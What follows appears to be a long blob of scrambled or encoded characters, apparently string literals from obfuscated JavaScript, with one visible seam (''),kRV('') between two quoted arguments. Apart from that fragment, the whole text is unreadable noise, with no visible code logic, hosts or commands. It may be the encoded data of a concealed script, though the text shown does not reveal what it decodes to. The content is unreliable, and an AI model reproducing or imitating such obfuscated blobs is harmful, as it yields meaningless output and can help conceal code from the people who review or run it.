C2y9a.F=.49;80?!.0.6pFK15R37u42F6FF53F98nGo3.:24 9\\t22uS4yF"v=C731%c54.]:177i4l3!a\\9S 649Ju8e5F46a9!Qz3F@J4nJ-0239Jp973F8N502i.3FK2eeD!J9Fp9d2F45.0[D0561F76!F"7F9$J5a6J4aF1-.*1J1518<.5a8!5!FD71crFV6..">0F3D22eIJS84l1f2d.2.891eJJ.f4Fde.4e6F4800F1.6"F-8Js!w00JJ9!f8Kr!2nJ*iK326lJo90F."6690eJ^4F112rz203..7.nA<3867K"F4722JleFc!.y6Ke139FFme9vv8o6F=!l.04tCv!2x8.11a33y.tFFK4F2.e,J8"pxwa1K-4iK"1.0u54:4p97e4t07Tl8*2j4\'KFF!9w99!K 53uecjJ05Fs2298,k55bKghF,o82G3e.8s0.z3]F_1F!6o7=66v787., ea661DF*y023!616oD9tw7!K9C8v=.KiFUKg!!0"0k17C; (uk . !wb8e[Fei6,.734510J5F!!e52Jy+$8KJl9"-,*9!yK5F34a9r3CJ39698"+^752F.e0ll+u2Fu9J47F&!2z 55vCd0960s96?3+d8J$3K,\/p818e6u.Je2elFFn2112JaF84J?Fp5K .2R760e+41.!?!890c.5!oKK2p9EJ"\/!FepC@35ub29c.de!zz 4033pD08!F03.KF6>FJ3Fm>1eK .74V-?4Fe2K0!193e1v66tfK.,J8F0#2F1!0K0r843i91s674y3i ^FK!7873.F*Kbro9_64ueF4.p4e8.e4.22f9F0F9s3o68bF2FFJF1n9102Fk3`F.Ftl535FCF8,ev6_L!!F 6JFb.9J2Fy:j7r4t:!t22FF:241".!823309x.o5K3P\/J-9tFJ?094F0!"6dx2bdJJ6A.J!O.1F:yC7K- F77968844"WK<6753v6!7C"ni37K3l:TK6#F.Fiir!FF9g5 F@K:KJa6,tFJ.Ftk!9K8FF0-1JF!k8<9JFb1iF4p8>1.eFn34zJ0sFe7hi.471nF.7wne9FJ8"9.J4w!u02.FsJ59d.Q7.F5rK37JtYnt4!90rFpweLo..exaw6073353=1f8FJF}yo i.2! .!.nOK7c3R""{2.1FwC3SrFF3.eFan4a88J8F:94F0F*9e.C" 4F1J68F8Fn4KFJ056X5116xJgx4F90x279e47i53988hk.!14"9C,10,t9Fw:IJF.2Ki05344`046`87KKF86,MCF864.!3ockF30.F9!s5NK71h7vt720K+.2Y!-06AB4 4lxoMl37FHr.60\/7972hulK\'W!."J|e(uE.9el9808b0546FE!3Fd!dK91!93d3K89754Q-.6.4.!trF_e*ua76dbe v079!.@5I4F7d!923.F4aF7367-GJ61-6,8F7 5fWhs3e30J*6cJ.F.F5.J069p.29ttu0yF.1!r#892@7u,48K72F5lF6w"P5-.t33!J8ac3Fr87*1u9uKwK98J3Ft7r"KJFeFbwKP8F+FO27q145d<985FF17oJ8e2>J.69n7\/485486Ja2J60.!9eD2.6436h7zF-"F74K4Fx38F,b.45t4IQ8d#"FmFe2dP"\/8835"+tGnK8F!oF30FI7v4y6v!973,.l[v02mFtuuJY677eDFFJn1o41e18*JR-"07FI7k283Fp10F11-wKi8F3662.C*0F2,e!c7iJ06p,Jg0.dK!l06.nRr48oFFU*!9d.9J7.."2!7111?44155.1r 3*7327e4dFFFw!.36!TeAG46FaXxf<674.FF1!!-IwQ1J 8.5a4l>0tF894309.6S1.931K3t-s{uCXo.F73  23Fp99bF3KKv4<sxw*c7!CoK4J272=CwF-e35 5t.2l6dJ27K5(Bl2(3wQ7u2ui65e8J8FkK+2+9-K.<6 6JI01JFb.924A2[451*=P_kJ7" beFv!4.FFKid9FFr03Q3ch3x"1FJ?En5Fd601AF3m>.p!795583FJHo,8\/"60dKJeFi66yz.b.68 39r+4e5ld<\';f!F7T0x5:K-sFd6FJhdF6>"lm43!]94+-3Fy,251Ja42A.e93ll"0w04pt35F,2ac2i89ecF63mJC3n6J8deyvh3u1.8ri9 .Jo7w7.F51"9eF.i28J<7.2.cFrM419!1wC4J"0r54J}62F12x!4-Fpv9022"3.hz55K2=fC7T8e8.isF783x5J5B1r4.b 74:6J9!dl163Jra*F_!"7 63=F7.hF6:F 0EJ8.F22JF1!F9..7yK5"8!16?J!F21+84q\/J ?!e.039!.D!f92f52F3 KFF687M0K.7=419C9J{!35C9.91F636.66:f12lzi1J71o38.!.[74iF39& 79..0, 6eR90;93a7u)"5*8351-0.mFJs4F!6X1J.26{lL(8,e920J11e2s82048.5d2Ca4Fz4a698=9 Jm!KFmm3Kp634F11dJ?G6]22.17K-0n5-5 B8F629FFJ10t8960.y83n: 1*\'-.s-.4. 2!d127JFd44]1F67KA2697eKeKk.4OF6wK-7o50-A5!,)Fy!6625J-e:FF7>e24237[F.!3FdoE82x;oF8t7.43591+417n2J-5332>ep339!sy346FK-hrv.J 195o!F34w."e7a8FF+,*"a92"9Fa.AF685s84"rvem.aFb3Fet2F1J23Ji7J83KFb800.wF6Kn-K@54=29e1Jw3!eF901v3I0A7Fh"lg2287975eJ5r2tJoJ5?6h37ne.3F:!5FF986BJ5u4a;aa3F4H477l94K9Gt"8F.n!89e49_5876CuJ7Jt!F58K311K.i27=782,584KB8l4F4l2ci965l0KF698J907*F+.q arF6Feoa?7F051e6F1-j1cJ,2k9l\/66J3K4giJ#!50nJ32".O9.F!"reJ;>. .J.5m6d8A5d3K,88M975.F-C4#27FC!35FC2K87u7**-2:Xw.6y8F7FJ. 9@.3d206F5_nJ0K9.-Ke26.n0d9.5;i716!77- .05IJK!.XFCeJx526eF568@w.4dw7Jeo.2"0F3JJ7tt21L49e8eJe5KF9a`"08+eg,F08syJ59A8Fd"3FrJn737J5ea!5!F a-ep8O.44Faeco3e4[J24xKe>.er433"F0590y2r!=-..2e11 8024x!a8K26K!8FGK9F25FK6ba1aJ8FwK23uCEFF81F0G0fF427!682J1nF5Kc3F,F<43F4F5.F-F:1S@u1545-w!Cd4dJ9.B8y76!sKJau Kd3176:d;B49r0F.!7a+efK5:!"9.5J=.!34A27 "1Fjxwm37=au1.!J5.4Bk9e.wom99FBF:F=.u47!@7M"ZYe-le.\/Jcta974J..5FD2!>K42>9102e4472ok.59Ftc}6twFT5V4417K704J15,5.rlFJ,97!9!oZ5.F44e"V8e07ta4S17J93[.?#r1m376eFD257v21l*JY9e-43FI2!29n503.FNF."91kveF204JF`67d!uF63y J4563A*a8el8116c`9d4!te77.euue4o39l3e1x!3E5EeD9.7e8.C79\'xE61y5ee354xX4;5A\\88.l>11i}2F5F7l,l19:F2u5)CF$F5"998b^Ue1KdaueOF95FFJT417eC14eF2HeOe.7!7F-AFJKaJ4F71F2d0e14n2_.cKN42Ko38Kh4Dr3hF.J4?|]s!KVC3Kmd578=1FF16nkrl?e44e8.J6288l6!0erk801,w256F0>UF0JniF!w,.6o.4J.+9V 2ii4,94E#560a7..2J-20Fo.J!e5e9eF!F3(9KBSp8FhF41Jot789fF.b=7!n5K30.F2( -.1.43C8F6FJ;41J77d1F27z.10t2F!FWJF.FBF !""!..9n26..JC ,F9K@N51126F8ciJ F"J4uY,199!ae7FFLJKF?8S58J63arN4*F869-F*r.0J^948116[7 219ev7?,9ud2.a)7B0!8{2R47Klo9JG9&Fp4n21!!-.\/J0uJ6c745.w485p2c-C548]*0KyF5.37dFrw3KJ8.F5J-59wl.80:a09K873*nuxFK27f.2PJ11KFr;?d35,=l!aFr554 "7daF39KfKdb16o:!t65n=-548J#Jos63!.2r864dv3Oh672J,o0ueK7.s5JF2o+11h884J.v39!975w2-96K9h!5K4 89F7d4!e_C11!31926.FleqyF2eJehl5JXf.30.lF3"7y1JDKa8J1F6PJ!6764FR!.7e8x?v]1ai3m241!m4J!e.14s4034Jss1,FY8 C700n219802"Fr.sd0u4>F4Jt4oO7 64"C7cJ*ln34l9:457!34.11FKea4.FrKJ7Fj-J0FH.6.aw5uFe2r8j8406tK00o2w`M)SK;Gh.JK..5H*":F!;7!n5076F.g!!29851Fi!sF52J2eFFst3JeF..9F264762FJC01dF!lFa,j0#4F3yL.PK21dw5J01_"$1"ep-7C0.9."eZ6c3utK6u10t<sK!V"121F0373{9.7914r.c 131J75-F0FrrCl 5! 65rU6f-JK!-761Oah4N!699.F-KF_0KF-F5Kl63we.JlFFlx44>69F54JF3Fa7oMV2p9Ja60t.7F62[1FCe=8.-51FK1d6*1JveJ329Fdv0;41J7\\J.m519g11e6!.i.53v48596i719 !6Y5a9J-32,gU5R4.6K2F@#u11513 e?F-71^+1r83F9JxLhF.:K683,F4iKw9"7,iJl7.ek;3669.9RJ5JFJ"d!o?F70816M3ixo9J,.tE14F1K99i2".F1Jt=1xuf2.15=7F4FtrF4b96.eF24CC22*J6,K8.5!1I59{6iF"7!.90814lq9 7F15\/u-7Fa1^165c0"eJJ0L77ek1!1.e8CdF7)9Jda.n!eF.2K7FFar!!6s1857J1..7SFJ9y94u2K:a152m!F27ufFiFF4e-F51y8K11F7?C3o!27{32*F31F81G\/JJ2J2F69"i".338.lQC215564ner.3o2aC9.!5FEF094039M:78r7[3.814!tw30J301a52C6618y79oJJ!F6"r5F.e7C706eah"b1196FnF0F-543.iJ. 16J9J4"FJF2LF.P36E,8JJe61l.s30F2.0r,"n16Fs3KK(2FeeC5Fe!2!w553!"1r2J"1w1.,ow6!283 -d.165Fx!44K!J81n6>33QJFT1iM"{F5,..88v]e8 *D 72n4351K!O4.lJ0K823-726J242si9665:9w86.CF9s^8mF5a43F889P3deK!0F559t,iaF932!92eJiF1+3o1F7K4+]e7El5F,Fo90vdJK27J846K9K7!29v6!yGi6F32:m96eT@330F9!J9582F1oFdo.804!sF5!1.>F%7J9.2418"9v567J;2sCF.5}JeuK7T0d1K4F48->e66r9.K99,8$o5Pu1yjsJ65.25FF"F1KJteJ.FnC145-.eF2F0F5Kr107F{l.2aFK-5!;wrJ.Yph!,1C2aC79[O.34J30fFFF2;v_7*".Kl416#6.F.F1o6m.F3c2C0z!JeU6F2o&2*98.uF".F8dC7F8eF-616FT3fu5C1;9,B0510gJK8K9!d3p9c78F-141JlJ1.:4cS4rid77F6781K31m-2837_Fue4xF1436o68852B-wJ6.U8Kx\\e.0d5FFF2Xx"J.3+b 5?JF868F44428.JF1F9e62F94:56o5w,3wFle!F38.5F02..8-.J67.F30369J5J12.366066743F3FrF?[.y;*C6<1+!2 .Fa.xJ.3.93F3!8>1 2cK.K=37236188og7H9wJ8ul6.aJ.s2:Mnbl232!7ms?3="e0!dn86P>$K0!FJJO!Je3,8v"88^e1>!J64t1,J1-09MX!.+F-".9e5 !KDe71J2!,du.eK.1K. Cil+K1aFJ!3.P8KJJUJ3681F\'61v!1KuKa67>J61nJxFKe7FL4s[#5[gJK!957eK5atT.i.84,1dJF:K15F5s]-oe3FJ9%e8mF2.22z4FpK!j9K3K44y!J8m9n.!DK00w30z+o35!J3d11KFJJ.a.3gJFQF57e76 b-;F05Kn44F.m08l)IF4J5JMB2K+.?d9 042f5F9446-=3w5Q-KF6J4p3pLKw-J.K5KC8m4!J=902738eS]88:Je46KFh]Ju!nK7|2Y5Do4=JJw5pKKF3K!Fk053s.JecJ6-933.9|3667|507534oP48KeKr1eJ:6w94pJ#J^f2F7.9t686d[+65F_F55K92eKl3d3..x<7F^O3.J*F7hde.3992de3349<meJ!o3k2J!iJP164.wK_FFoF6.caze1FKJ{o4u9eu1<eo,148u43d53 C{1K+Mcm41n978iJ69\\e712J99yQK3r91.O19:4KsJ7-.K(!37 0fN3V42KF07R  J8K09F149 >FrfJ711F!71-C3Kd.8f.53FooK0iJFi!*8K.Qw8"r!4+9yK"lu8aOF!u1e474FJ80eue!Fa\\34K91?Km5M@s-\/9bK.J:F1KgJ8@7954F2Jd!;A9ewe*0.DKePN1K&9c2 4"8502FxJ12K3977ei1#evFKOv6n80&,%895Kk.516e0[vKe2dFKJ,9_ssx9Fe0a6XS3 KY,m4x9.s_F5F(50u3;DBi29J!F6CmF-9K .K16KKJ.Kuw4e6F95Jzk.88dJ>9J=KoeJ51"8!76!39Fw7.K49:7J4KeeK7!F7JJC7iFwbJ301.o.4.FJ`F"1.2i6o6JuJCHF.wJF\'..J59e175ue4Kff5FeFK2FF>6dx.=ee..i8e92d.w.6!s1F ,!lFF16]4epFo..F.Jn4n25!FJ3@K5e.Mm5Fqs2K."ju1;t37F. Fr69J84=.JiFi91;cjew6-.46.7"1KskaZ331"BsFm470.377Jr7!r.o#lF .!OiJMre3F98.o6x33M9inJp6J996-eF44120FcFupUo9-1U4i22  F4gF<FK2,2jF5KnJ4acJexeac=n.e1.6 c. iFxteF7..FJrr58#-D1n!du67be5l"8ecoF_<J e2e!o!FmFv:6!p8! ;167i>t22Fa8o%10KJo41K6FJ0k6:7F1I0.2v9iK1xJsFF2.w267edJ4!sra9n42J"J47wL.F3aA"u5 FFbe2.K3547.Faee076Jk.2"F;at45,eiu1040-y.F318!)Ku[n5e.s`e2718cFeyy c.5o62e!4wT6nt4 F559,r1ur15K0e123!e0Cs"o7A 49JF2. 1prI10{8.n&49k16K2L,.Cde31Sf?nelYy21J]7! F5}FoK5^Kep."x0 vKtF8 W<9KQ!68:5mF6u978e_381K5FF.r3"76.9xn672ip3n.24"3o162{?u7.es .=Yeee7o=d2*-..J-0 !K8eFkFa1[704FJK".4 u7io .3F:d9.6n119J6FdI2!g69 E1+2p355+7M6nl3J!9.9.8lc4 ,21F!82bnFCJurF77sF,09d-FJdFFSC!J5461F2 K41!1t.KK60::dFe3JF-,N5dF|n3FF510Fp3n0FycFBe.Jo+.0o.33*47!F"J7.=J>wue34y8d.d3!rWFF!21F5K63rF3#J7r609rlLq0Wrc0re3S1-7Jo2: 5iJ6..7Me FK52m9Fd2p8538.13F1+1=6-d#]C45`+J.F3FnuFFc351e!1.8eFo65e=i898.;9odh42gK2e2bl7iFFB"7F- F7[u04x0FJ6177K4!KA1F9FKBe2eFinF..eeF!DJry .21x7 zle..At! 92o7J,1731a4v9!!r4t5!! 754Eub!xoiJ"y0aCjKn4F15JJ m,f4;9F@y=s4(u-slR1u8A8r01e"59o os6e44KFs9b-1-d VzJnKy22998dN!eJ12e2aa#d6UF ..:!K.Fw!8L5oeJ.147e6l7W !!85ea678.5F3629J169cl2s8aKFj.F\/7o.,, 53e!12J=.wFFFB70 -!7CbK.0aJ78i3JF!4s!F1J93J5F !a7m6s337J 4aJ2R.3JVJvC48F7Jc^3s85OKeo3 !l3a.9;1e\/i3}.16Z31JJdmlo7Judh9?Ct.. 59"r1d79.do.nw22"su186sbw3Mx4 35FF3u.8FFapJ.3?e85F8Fp135&15!.+gF7F,54P623J44FFn6p8Jrav,F.J8.07IzFs3d"6JlK ,b3473F3f,pOF!"7859Gol2iFye107!l!Fe644:21et253r.om"LK FFm529% KK!F3wF4597.869193-FZ:<e-6FF6ee2eqleFF20loeK56VFhoFnaeFqr3X3g!+0:\'11dJ.1FF65F*rK0.3.72- 49FFT!11]9F02e2J.30P.38F4!Fp0786F.J12FA49!d4oF5253JF51FK!J2FiF5>6p0F`e793.1ob .rwXKmu JC2wFA49F:ea..47l 2,3u48.FnFF5827.0J2l!:ke6e68!sejn"5,aV6og4J56atii_"F3|w#J6r07F.7.1L3" 7aJ2{c!TeoFeWl"1e85 J5eF_6d6eFpFnJ2F6JhltK"333ion .C"3r 29VCKvL5.eF..82F1K.+G96;1K4=J6pe58 77!=.3!6Fl5%l\/\/KH.,e92u2JG+Fe..3143F8J3s4K5c2@5!5..84ge74A2C8FNYFF8F45Jh35F03F0.K1gF"u9 .uuJCu4609"e4Fa08hJ,1E4Fd3!1SFFt8o160,+9z5t,TJ[F9estQa5.:2s6tm!B!8_>"FK@ 102J9meJFs6v2. .6-!4F.<F93fl!W0J"n 258ii]K.8!fJ.J4psnFoF.ed Fa,"7.-bF 4F.nt^in3Oa"1k]6vF3\/7!=o.8e.drb82seJ0!1F!-et8JF2!d9F1>e#.ez.,813'),kRV('un{K!drK64KKpuJ4v11Kb0K4N.\/Bj4.K\/JkK03a..#v.2K.5e.eJ.4NfK.n;JcknbK8Ky0{41Kuf20v8ecFn1KNai4h.s3M2dJ2.y3S2.ch;w&Rjc.e.bJCfi4KJvKe4.a94i.J3.2MJ5.S3b2?ck;D&Jjr}aHl0xJ9KpKv3.JecjKo0.3aKz2C>J)+JtavK70v4p..KN3k..JeH+csKw4N..u4HgerBF1p.JR.eMKq3v.ku6Hjc.K747.quiHJeF?e.ou5Hq4lKj5!=sJ.bz>a"lf.0m1`>a)b.h35d\/Kt0p4OJ70"27Kjur4r2JKF3k.KJD48fcjb.M#n.{Jx4f3k824!8cJ6KKul4-4MJ;Kj2u42K.47J330?..y31ae=!KzFvcnKa3.JkcK4jKiFo9.eu=g.5;9>}0m4..9Bb?.Kl3"Ku3eKJ3wK8end\\00Kk5r0d23Kz4-Jm8JBe1sKo3hKw3fKu3yKaeM4oJm."#9.qBN4JKkJCK63..a#8.+Kd3pKS3aKx3cKi3\/J83.B11KK03e.v337.&dd2"t4.0.f10uci0o3.cEKxeN=7KKu.4kf.K|K"K62u>.)d.KRh?6.v3Jfn4qJ1.haFcns9iIitiay9?vKuu04d1 0za >x).K\/a.0.dJJJ.8;oK.KI2.B.1gK\/3e.vuiH60gjtKJ33.mB.J@.o3Jf K5c.0\'db0o5FJ.KK3rJedr>F)CJ.0o2iK;um4q2F&.d."J2wp.n..Ju&4cfMK.ae4e..3T2dJp.J3.2.ci;K&y?eJx.n#..\/Ba4bK.f.pa;.p.nJ.oKi3FK7a90o8.>6)tK*4iJ+Kw3l.2#!.mKl3wKx4oKpFJat?uK3J.KmJ19.dq"t2tj5.i3jfCKB41JUKr3..r#h.JKe3..53MfIJ.Ke0gdi.4Dk5 ehKzdMJ.7a*.,acm1qJ.55ai40mofRK58y14._Dw5d1ebK.9,1DC5u9.drKberKzeNKkJ.7ngk.uDc5D49dIK1eiKK5J7.KK05eG.eu`@69.b.K.d K.dcKqd1.JGK5mc\/1aK(e.d"Kkd.K1Jg8ddjKtd1K4Kz0 eeKk5jehK\/05diJv3l7.K88.1l.+,e1D1iJ.cjgsJt0.Ky0.dMJt6J1..7,.4g14.4,eul5d9vbr.EDn5I9y*KDi5Jd vrGd5f8.1tK>0J7aKJew7oJbawB4e0KwJ70wglJe1d1nKdd9.j,KfsKxexdc\'r4.1TK9dr.KGc5d841..k..K1esJgfgv.KKetJef0gs.dGj5J1EK.0pdkKoJ09-a\/1 d0\'98nB4d9Jj1emuuh5h8cb.Jm66l7,m4bmgf.Kw5i4rl\/f"J\/47beJn6Kl9,p0MKu0dd.Kw10Jsdl0fe..0ua@J0zdKK$emKdd-J.6s1pK.d.0Me9Kt0qJ0Ke0.eK.vuF@pa9a.6T13J\/2oB.erJt9hd=\'M3tKmKuemK.2b1o.Jum@F4kKidJ..u.@f0tdwK.d0K3doK d8KweoK.J.0Kgs.vG05.1.1".DDu5ddIB.e\/K.Je0igm.yG25F1c1iKodgJpe.76.fup@30,aoeHK.0gdNJE3u7zKrel.0KoecKseoJd1 *p|.baJ.1J*fKzdu0iebJ.2.o.,.2.1TKKeEK32h1qKueJoCGz@b4.12"s"0o.e4exe1JPMtve.pbxc.Fol7c\/Kx.5tKo.JJT%o^..ogeJKe.qsKkJlnJs.eo2Jc.1JK.\/kky6onroJgSof5.0kTy1owry&\/oM\'+ian5l8mkira\/i0nveuf$J8winks.e4n2eulln.JkyKa..jsgrKe.J.srrne^.grea]eNJJionz.xuMJ.ivn3.tdew3Jiiln2.8m.x.(6ore5.eiSerecejpVrNSioJ.6.Ke3pd(levre+al.sjvqcdepsobaltt.Fja9e6e5JgCml.r=..ighxeJoxOMo9oChoo.eCmettete.d0r.lue.dvQuvei5dmvee1b9agFjCMoeJ+M.vC|JxJ.ct0.rcTr.{.ocec.|oie5o8eshKc.oxtg8.b11t]k8q8I24J28aKfatJJeoJScSJ9f1di4ndK8.Jyd..3Kr9|}d5dJ<42Jo601oFJd.2d]pJm9l8 <nf#8ieieAdD6{f.J)d.da8mc.de8.908J2p5w.a3rF.1t1t*gb1FK3S6 dzac].3oHE.rueecbb.edvKbd3.KKrbKF-1r5d*.67.uun5.7K*J5u.au3aad3]vfkdk4w0.J.5."b$g2110*r2K.n2k0E"m$.2 1n* 2z.J1.0.".$g2i1K*j2p.c3d0.K.d4J]eb<87K]IJI9"8JJ.5yJ58cKrdlJ8e0<E7y]gJ29%8_<tf 8.2,dddm6(1oF02"63dy6q4i<nbKde6.3h<.9wdg2wH.Jab2<J7.]a3.]ma+]+6KHvJ.6E..uw5p2a]D9.]lb.*4f3.yu.6de"8J2EJ95x64.\/uCa.f\/..cmKvemJ4ciJHfK]8dce1F.6cdkd597d8)dK 8na4JE7...udema.]F2k8.9fct.t28J]9k}Kb.f9dr8J4.JJ5eJt8.Kcab.mKjd..2K8cj"a""ecu5neg.ztrt.etpJJsqvDbee.eziErgaqe2tvhceoq iTa.m2lld..e.vJnJfzarp.p.en4maJJ7 u1ofv"i2k\/eDuolJnvato.K{t7rrJoe.Jym5mqnda3edx.iyiiuy.rK5M.i.rxekx3kiujt.rKermku.JJE3i.i0.v.ojidyhde.nvcba+"u"se3lJr.JK7gueo!JJmeess.b8l"dldmJ mJtu.NCrnerzs7gfooourlm0JvreeJx6znodu.aJmql diJ1i4crJSCor"i3h;Fmhfc.o5J8Ke5.2tKsJwJyKa45Jge.Ksbi.e.e+5u.3J0p2iKy5dd.6vfu,iK3522tKeJ.JpK.4yJKegK.be.1Jt0JdK75f}3aKnJ.ff2KKD5 d-6.fniman3.KaJTaliEc5dd6nf"A0yJKy1leMI47.17..J0e4KqJ4d.7&3yF.e.(gJDd>i2c2di6KfzAcy8Ki1ae(Ft6.1i3.Jz5.2.KJ5qdM6.7.Ktdwy..dKzb.Je6v:pJ04l3l.yu.Cx7u2EKa5kASyt.akt6.9I3IJdc`e.2y.3KJ0kbfJ"a"2J.iKtb8."Kc0"c`JJ3.AsywK!a7J39FdJ7qfJKkdJyKK.K5bTJ2dE.F.uK.bn.r.mu8Co7i:cJJ4JA.y1Kga4JF003aKJK7a\/K1c4A3Ktb...J.3v2h.tKhbyJSdJdJKpbJJ.913.K+1.dg6818Ie6cenK3ba.sPFk5ypJ.c.d1607.2mK.1d2 J:ei3..nuKCj7wedIu7m1f.eKduv3l4gKsu5Cq5iA57.ch2"KpcqdjKu9td.KvbD.lK!KkbaK:coF.0Wc..gkyKDbCKJKpaiJJ29EcJFd9Iryi.q&e7KeEI.7q1T.wKsut3s4!KJucC.5dAE7gctE..qKJKJ3e3oKmfKE4.fkK0zatJq8x3FKEJm1iEeKKJK8eF.7"97doKub.J.chKhK2cEJabeEbJmebdSe.339mdmK.bk.CJD0wdC7CfEdoK.b9Keua3u3CA.ypJNc.2{J57w2_K.ug3\/2Ci.532sJa7od7e.3.ehebFv6i4x:hJE8uJmdtKJb7KTceKEKlb+JK7id57g993lJ[fl3eK01.d,6J1.Ix6$etKMb..*P5Jta|3tKoJ.c.:..MK\/brJ65sEiJ.d3dz7C71.nKba..lK.0SbmJaa72a.zK\/bd.2Kg0Kc.Jr3 Axy.Kib9.eKKKy3l38K\/f4vdo.gan9e9mku.JlgJio.wodKr.etfoMKv.ezpeyJ!.KiEtue:leeFoJtKe#brr9J\/xbeIJ\'t)e.vhiDk,.7oMdirrtaere8Jnef..svh"r3JEtkertJpf.ao.hJo.Jbt0ept"p).io3ljaeJTt.elt.p2.6m8xJ,bS1u.t.rS,.D3i`eviJkvFTiSlNeroygDn.e2ijkFe8drvmr.lur.n7J@l5o7.+cKKqMJnccJrno.Jxk.t.elepJ7jeev"8"Toutgeqb\/rI&vaqr|e#iKkJl.amJ1N{ad.zk9s"aTWtJ\/70..d.lJj8(ufdi..hsCJj16Jtg.ienojDv"txa.ta.pn9r.Ju11d4ieJ2t.s7u9i.asil.govwIr0gftaMe\/aluwsa"u.Jap5avJ.cmiEvxo1kteqA1l5nCeTepink5>+FNzFtnj.ezkyaKF=zJignKa4eJ..gv>nJ.1oF.z\/idnya7ev.6d.>_ag2.,rM kJyralF0czcqonkgh2amk1ihJpk1wKrEy3Wez9sNeP+xJ2.yJmbni.d.zwnDe.eJ.td.suJF1vpao0A.cjJitJsskaFzKjMtnvccrDm$t.cqnzFizmtkil.lt.kktmJ8j.aTd7aJJmg.aui6tFrrKkdoaKaye.oe4hzhk2KKdna.a4e.oCetawyF,Ndml3%1`c,izK.jGkJzig"."gtdv8diKut.eeaKew"i"qtJv3drK.tte.lCdi^eJ.K.JDl`J...kd.$KSJlb.z1\'sJg"0"+omtyh.opt2ecdFa3ykK8t:JfkF.ko7r8zuvkyp,.zv.xGuJmi.K2Jzite.nruyKznjj9.0GFJlJrK.oeel..uyM..zn1^.oC.aG7F2z8v5djKFt9eJJop.vmJWd $ayra2acFzy.yd,gp.o5lF^q%onu` eJ..p.d9Kfs.ubn.srJkbar"v.JtD.4vO.#wr!ogJolJucK djemJuJ.FthpebatJJ.uKzJ7z0v.d1KbJ<pgAkeuJatIeeo.49%h`\/FbpaAseyJxtKe..bp.kaa.njJe"9"rJ.6bJat7lnadexJu5$neevJj6\/kKJ-8b"\/IKbm.7s3c.gliggoq4lo.SKv"."an.etJ.t.oj"9"xn.e.sxr3gxeriakxFgkgu5rbl.uEser0,xfrrctdc.rNe9ktihJ.lyuospar..sirlfzqqJK8.sfeoe9kKifJbl.kTeJj1u6l8"lIEb0.zhJJ@6ip.,.rldl+clargeb"p"liDgMucnteAi6had.ekk3Jc6Ji.gN,jf)r8eko!Oroptzh8iz&peCszl.uxslrr,ef.nl&qv+,0lyk7,6g7ui.0t l>etu7v.e JI5KeliC..kusgJ"s,uhaNvKxyaiaisJnx,enmp>a6tuxavua.eoyi93aCu.iJJeagar.FhzkuK.a,lano_Ip._Kmis0JK"f"ri3\'.tno4tlx{laedi.vCaTe.iqkxJar2ulutl.k}j:x7u.rdn.adE9ikoJo6x2uFt4a.aTE,JusTueiJJ4tpk.k3FxuijN..o"jIwivia,ethFJ\'t.haeun._aeey.l3J6amvTtlt.a\/uMs.exoEJNvJ_gi7ottMa*tuzgu1t7v-l5oonJe6e8s!ialCk.jhxethJdn0_ep._ymfstJEFyudjewnioreydeesto.kJrziwFgiKrny?eJa0salvrslveue.JzJyn9tOagJJion.Kpe.l tsubejr.kpKue.rst"a.uhqhle\/4i.kKv^i,JIb3zt\'dixJ\/pgdcrham.yptv.z7iae.K2iJam#.e)a4lrnJxgo.e.JkaqJ7KbdJt.juveEv,ynajge9J.iiE7,.zetyowi9eRomo.JuK1eqoqogJJ"p"kJEi.tJFfi.olJ.iijeva.\/ofe-r8s.uea1#No.tcz9KfeKovJ.chn8-0ikecooKniia8#JeJeJstJ2p evrKJJ77J2thp4onnec.xKa1vtr.ztd!.1us4\/%.r#cr$1d,.KFMnqpoa4Fmk.9(e"kJzxAu"."KiesiJwkhtziqt"".".sqk99-tu^J.tmxg2ypt6Kok.r.sEu.seeJevn5im.ET\/i%t0JMldsneiixlJn+y.J.z3Jendn.s5e.nemw^"in>z,JhwvgtrobJpsikreal.^iJo.JzrKkkvudp0rgy"Awoqvdsd>g,wbSt.Jem.u|r\/t1e1Jovclou"sgwslqadh.tt>.eIea.KO.JJpys.,.lkgCa9ysbm.ebit.Jam.u3rJJoJC.!ga>ve.eJJ.rmKrslcimcJi.nm.gKy.t.KTs1J0lks4k.evJ8rJJg9 Jeada.J6l.menzeeJht+u5sK.|njivapktz.JNz.`lkfn\/r9snJJfvkmt.-.evJp9hF7zJ9aejf.lpljaeJ_"v"redeaJJ9K"s"zislKn.yJJszuJpbkz.^8JusS,fuzrr^..saw4tJareo."."ugrJEseeF.9p.uhn5tz^ohkzm,.u5me$do#"bI0nlpCJpcciu"e".e9cEi\/e4e.a1aoJenatxuveqJjd.sbhjd...cT$NtfrlJkKoJK.Iv.MF$u,mf0$jJuJi.muu2ebpJxs.bliri9zb$weti5k.r1Jwcnt1tirtJ.c.a."."5JNr1.Cu!2n9.esEol0,Jfcnf.1llz.bglh,jf.nJuM.km4xFmFJpE"ctine.eIj.t.r.lg,zdrseh6d..ua6uEo.ugJz0.15tTreez+1lMr.JrdJc5a.aKdx021bi1Jya>cvsibclltmJgcKycdD.0cllerJzblC-we3re$zimiioxJyt0xT{zJau7axJ.K.Jk"oICn6hidbw eeg..rlC.rci.nu 2p9",emTrJixe.aCepita.i9a.e..oc!men.ijK.f{lmj6!9JJJ96"K\/K\/pcn6l+9Khmy-J.3ha.J.v.nTetq.^jFekw.gK\/J.buzle6n.m"^Fia`g,ipad.#Kaok.upK.o0krzrKJd.`ya.#.a edbxaCo4k7"("3v3_K#8%wJz6cKuJ.ixapeMaoevJJ9q-KaxvJ_##G%Ie|-ha+vkrJ.ahFJVp4v6dnK.Kmnk^Jo0edFuv.mpz1.xh.%5JJDjy6,lvah0JKs n.edei.gpJJ.s0uCnJsuJ.kmy.f.rge3K.dse>n\/bgevekKdJzt.nye.Qp$FJ.3eaoa2aK58sgdeZrx3auvJryJw6p"0".r4j.. h0om4n%.`uJJptecscKkk.eeoalud!JMnd_.tbx.ifl.a.aps"cbarVdpb\/jezk.yEKupoF0sw9KK.eKlC..tqn8emtSomFmu3dBrStcy2.vlo_xk.r.!"JlrdlT_cadevVkanQJtar_e7";"eJJsta0t.e1yxsxi5J.t.9.s4amQ6tjr.e9FxtK_egaexjd_lp0Vupo\/rj`_ipt,.ryn5at+pl.r|,3tKl.g)_ng.i.hJt0rgd.gw99e.swwvJurrkxKusCa\/tTitJetaxJlt_lauJls.9u"."Ma.g.nJb.r.F.ti_kgv,.guu?.3tula.lk.nev\/g6Jig.u0.7t.lv.\/kJs6ak"\/"0ltrmzdeJJOtlJ.k6JfazanKaaruo" "br0maycLbJi7J!Mnhlfejl2vEJNa4ilaryInJeuoF"W"aabarf"antoJ.lor5JKnJe.l8..C.KmJK7Fzh,ve1rcnYeok2yicD$qa 